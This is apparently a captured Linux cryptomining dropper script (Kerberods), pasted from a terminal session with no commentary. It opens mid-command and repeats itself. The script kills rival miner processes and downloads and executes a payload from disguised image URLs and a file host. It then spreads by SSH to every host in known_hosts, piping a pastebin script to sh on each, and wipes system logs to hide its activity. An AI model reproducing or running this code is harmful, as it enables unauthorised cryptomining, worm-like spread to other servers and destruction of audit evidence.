https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods elif [ ! -f "/proc/$(cat /tmp/.X11unix)/io" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/1554470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods fi if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL https://pastebin.com/raw/HdjSc4JR||wget -q -O- https://pastebin.com/raw/HdjSc4JR)|sh >/dev/null 2>&1 &' & done fi echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron [root@localhost redhat]# more 123.sh export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin mkdir -p /tmp chmod 1777 /tmp rm -rf /tmp/go.sh rm -rf /tmp/go2.sh ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kpsmouseds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kthrotlds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "kintegrityds"|awk '{print $2}'|xargs kill -9 ps -ef|grep -v grep|grep "suolbcc"|awk '{print $2}'|xargs kill -9 ps aux|grep -v grep|grep -v khugepageds|awk '{if($3>=80.0) print $2}'|xargs kill -9 apt-get install curl -y||yum install curl -y||apk add curl -y apt-get install cron -y||yum install crontabs -y||apk add cron -y systemctl start crond systemctl start cron systemctl start crontab service start crond service start cron service start crontab if [ ! -f "/tmp/.X11unix" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods elif [ ! -f "/proc/$(cat /tmp/.X11unix)/io" ]; then ARCH=$(uname -m) if [ ${ARCH}x = "x86_64x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470365x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470365x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/t2D_WbHk -o /tmp/kerberods||wget --timeout=30 --tries=3 -q htt ps://pixeldrain.com/api/file/t2D_WbHk -O /tmp/kerberods) && chmod +x /tmp/kerberods elif [ ${ARCH}x = "i686x" ]; then (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods else (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL http://sowcar.com/t6/696/1554470400x2890174166.jpg -o /tmp/kerberods||wget --timeout=30 --tries=3 -q http://sowcar.com/t6/696/15 54470400x2890174166.jpg -O /tmp/kerberods||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL https://pixeldrain.com/api/file/wl_bHMB1 -o /tmp/kerberods||wget --timeout=30 --tries=3 -q https://pixeldrain.com/api/file/wl_bHMB1 -O /tmp/kerberods) && chmod +x /tmp/kerberods fi /tmp/kerberods fi if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL https://pastebin.com/raw/Hd jSc4JR||wget -q -O- https://pastebin.com/raw/HdjSc4JR)|sh >/dev/null 2>&1 &' & done fi echo 0>/var/spool/mail/root echo 0>/var/log/wtmp echo 0>/var/log/secure echo 0>/var/log/cron #